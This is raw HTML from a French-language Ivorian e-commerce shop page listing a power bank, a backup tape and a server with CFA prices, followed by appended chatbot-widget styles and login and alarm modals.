                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                </ul>
                                
                            </div>
                        </li>

                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-labels">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Étiquettes
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher des étiquettes"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </ul>
                            </div>
                        </li>

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-tags">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Mots clés
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Mots clés de recherche"/>
                                </div>
                                
                                <ul class="nav nav-pills ml-0 tp-filter-attribute-scrollbar">
                                    
                                        <li class="nav-item m-1" data-search-term="aucun">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-1" value="1"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-1">
                                                <span>Aucun</span>
                                            </label>
                                        </li>
                                    
                                        <li class="nav-item m-1" data-search-term="tv">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-2" value="2"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-2">
                                                <span>tv</span>
                                            </label>
                                        </li>
                                    
                                </ul>
                            </div>
                        </li>
                    </ul>
                </form>
                <div class="py-4">
                    <a class="btn btn-dark btn-block" href="/shop/category/580">RÉINITIALISATION</a>
                </div>
                
            </div>
        </div>
        <div id="products_grid" class="col " data-total-pages="1">
                            
                                
                                
                            
                            <div class="o_wsale_products_grid_table_wrapper">
                                <table class="table table-borderless m-0" data-ppg="16" data-ppr="4">
                                    <colgroup>
                                        
                                        <col/><col/><col/><col/>
                                    </colgroup>
                                    <tbody>
                                        <tr>
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        
            
            
            
            
        <form action="/shop/cart/update" method="post" class="card oe_product_cart border-0" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
                    <div class="card-body p-1 oe_product_image">
                        <input type="hidden" name="csrf_token" value="41fe894ba1d0aa0f05b5cfbbbff08e8f19a4d459o1801460086"/>
                        <a class="d-block h-100" itemprop="url" href="/shop/powerbank-nitram-pour-periph-mobiles-noir-cpbc2200-78839?category=580">
                            
                            <span class="d-flex h-100 justify-content-center align-items-center" style="background-color: #ECEAEA; border-radius: 20px;"><img src="/web/image/product.template/78839/image_256/PowerBank%20NITRAM%20pour%20p%C3%A9riph.%20mobiles-Noir-CPBC2200?unique=834c2aa" itemprop="image" class="img img-fluid" alt="PowerBank NITRAM pour périph. mobiles/Noir-CPBC2200" loading="lazy"/></span>
                        </a>
                    </div>
                    <div class="card-body p-0 text-center o_wsale_product_information">
                        <div class="p-2 o_wsale_product_information_text">
                            <h6 class="o_wsale_products_item_title">
                                <a itemprop="name" href="/shop/powerbank-nitram-pour-periph-mobiles-noir-cpbc2200-78839?category=580" content="PowerBank NITRAM pour périph. mobiles/Noir-CPBC2200">PowerBank NITRAM pour périph. mobiles/Noir-CPBC2200</a>
                                
                            </h6>
                            <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                                <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none"><span class="oe_currency_value">19 900</span> CFA</del>
                                <span data-oe-type="monetary" data-oe-expression="combination_info['price']"><span class="oe_currency_value">19 900</span> CFA</span>
                                <span itemprop="price" style="display:none;">19900.0</span>
                                <span itemprop="priceCurrency" style="display:none;">XOF</span>
                            </div>
                        </div>
                        <div class="o_wsale_product_btn">
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Ajouter à la liste d'envies" data-action="o_wishlist" data-product-template-id="78839" data-product-product-id="87399"><span class="dri dri-wishlist"></span>
        </button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparer" aria-label="Comparer" data-action="o_comparelist" data-product-product-id="87399"><span class="dri dri-compare"></span>
        </button>
        </div>
                    </div>
                    
                    
                    
                    <span class="o_ribbon " style=""></span>
                </form>
            
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr><tr>
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        
            
            
            
            
        <form action="/shop/cart/update" method="post" class="card oe_product_cart border-0" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
                    <div class="card-body p-1 oe_product_image">
                        <input type="hidden" name="csrf_token" value="41fe894ba1d0aa0f05b5cfbbbff08e8f19a4d459o1801460086"/>
                        <a class="d-block h-100" itemprop="url" href="/shop/bande-de-sauvegarde-hpe-160go-dat-c8011a-78932?category=580">
                            
                            <span class="d-flex h-100 justify-content-center align-items-center" style="background-color: #ECEAEA; border-radius: 20px;"><img src="/web/image/product.template/78932/image_256/Bande%20de%20Sauvegarde%20HPE-160Go-DAT%20-C8011A?unique=253438d" itemprop="image" class="img img-fluid" alt="Bande de Sauvegarde HPE/160Go/DAT -C8011A" loading="lazy"/></span>
                        </a>
                    </div>
                    <div class="card-body p-0 text-center o_wsale_product_information">
                        <div class="p-2 o_wsale_product_information_text">
                            <h6 class="o_wsale_products_item_title">
                                <a itemprop="name" href="/shop/bande-de-sauvegarde-hpe-160go-dat-c8011a-78932?category=580" content="Bande de Sauvegarde HPE/160Go/DAT -C8011A">Bande de Sauvegarde HPE/160Go/DAT -C8011A</a>
                                
                            </h6>
                            <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                                <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none"><span class="oe_currency_value">35 250</span> CFA</del>
                                <span data-oe-type="monetary" data-oe-expression="combination_info['price']"><span class="oe_currency_value">35 250</span> CFA</span>
                                <span itemprop="price" style="display:none;">35250.0</span>
                                <span itemprop="priceCurrency" style="display:none;">XOF</span>
                            </div>
                        </div>
                        <div class="o_wsale_product_btn">
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Ajouter à la liste d'envies" data-action="o_wishlist" data-product-template-id="78932" data-product-product-id="87492"><span class="dri dri-wishlist"></span>
        </button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparer" aria-label="Comparer" data-action="o_comparelist" data-product-product-id="87492"><span class="dri dri-compare"></span>
        </button>
        </div>
                    </div>
                    
                    
                    
                    <span class="o_ribbon " style=""></span>
                </form>
            
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr><tr>
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        
            
            
            
            
        <form action="/shop/cart/update" method="post" class="card oe_product_cart border-0" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
                    <div class="card-body p-1 oe_product_image">
                        <input type="hidden" name="csrf_token" value="41fe894ba1d0aa0f05b5cfbbbff08e8f19a4d459o1801460086"/>
                        <a class="d-block h-100" itemprop="url" href="/shop/serveur-hpe-ml30-gen10-e-2224-1p-8g-nhp-svr-p16926-421-78966?category=580">
                            
                            <span class="d-flex h-100 justify-content-center align-items-center" style="background-color: #ECEAEA; border-radius: 20px;"><img src="/web/image/product.template/78966/image_256/Serveur%20HPE%20ML30%20Gen10%20E-2224%201P%208G%20NHP%20Svr%20-%20P16926-421?unique=834c2aa" itemprop="image" class="img img-fluid" alt="Serveur HPE ML30 Gen10 E-2224 1P 8G NHP Svr - P16926-421" loading="lazy"/></span>
                        </a>
                    </div>
                    <div class="card-body p-0 text-center o_wsale_product_information">
                        <div class="p-2 o_wsale_product_information_text">
                            <h6 class="o_wsale_products_item_title">
                                <a itemprop="name" href="/shop/serveur-hpe-ml30-gen10-e-2224-1p-8g-nhp-svr-p16926-421-78966?category=580" content="Serveur HPE ML30 Gen10 E-2224 1P 8G NHP Svr - P16926-421">Serveur HPE ML30 Gen10 E-2224 1P 8G NHP Svr - P16926-421</a>
                                
                            </h6>
                            <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                                <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none"><span class="oe_currency_value">658 112</span> CFA</del>
                                <span data-oe-type="monetary" data-oe-expression="combination_info['price']"><span class="oe_currency_value">658 112</span> CFA</span>
                                <span itemprop="price" style="display:none;">658112.0</span>
                                <span itemprop="priceCurrency" style="display:none;">XOF</span>
                            </div>
                        </div>
                        <div class="o_wsale_product_btn">
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Ajouter à la liste d'envies" data-action="o_wishlist" data-product-template-id="78966" data-product-product-id="87526"><span class="dri dri-wishlist"></span>
        </button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparer" aria-label="Comparer" data-action="o_comparelist" data-product-product-id="87526"><span class="dri dri-compare"></span>
        </button>
        </div>
                    </div>
                    
                    
                    
                    <span class="o_ribbon " style=""></span>
                </form>
            
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                
		<div class="modal fade" id="geolocalizationModal" tabindex="-1" role="dialog" aria-labelledby="geolocalizationModalTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title d-flex align-items-center">
							<h5 id="geolocalizationModalLongTitle" class="m-0 mr-5">
								Géolocalisation de la boutique
							</h5>
							<a class="m-0 ml-auto btn btn-info border-1 h5 rounded" id="googleMaps" target="_blank" href="#">
								<i class="fas fa-map-marked-alt mr-1"></i>
								Google
							</a>
						</div>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">x</span>
						</button>
					</div>
					<div class="modal-body">
						<div id="googleMap" style="height: 50vh;"></div>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary reset-loc" data-dismiss="modal">Fermer</button>
					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_heading_6 pt32 pb32 o_colored_level" data-snippet="s_heading_6" data-name="Heading - 6">
        <div class="container position-relative">
          <h3 class="pb-3 tp-underline-title">Produits suggérés</h3>
        </div>
      </section>
      <section class="droggol_product_snippet dr_not_editable s_d_products_snippet_wrapper pt64 pb64 text-center bg-100 o_colored_level" data-ds-id="d_products_snippet" data-snippet="s_d_products_snippet" data-name="Products Cards" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;,&quot;productIDs&quot;:[395,393,394,399,405,408]}" data-user-params="{&quot;quick_view&quot;:true,&quot;add_to_cart&quot;:true,&quot;wishlist&quot;:true,&quot;comparison&quot;:true,&quot;description_sale&quot;:false,&quot;rating&quot;:false,&quot;label&quot;:true,&quot;ppr&quot;:5,&quot;col_size&quot;:3,&quot;images&quot;:false,&quot;layoutType&quot;:&quot;slider&quot;,&quot;category_info&quot;:false,&quot;show_similar&quot;:false,&quot;anyActionEnabled&quot;:true,&quot;snippetStyle&quot;:&quot;s_card_style_1&quot;}">
        <div class="s_d_products_snippet container o_not_editable"></div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
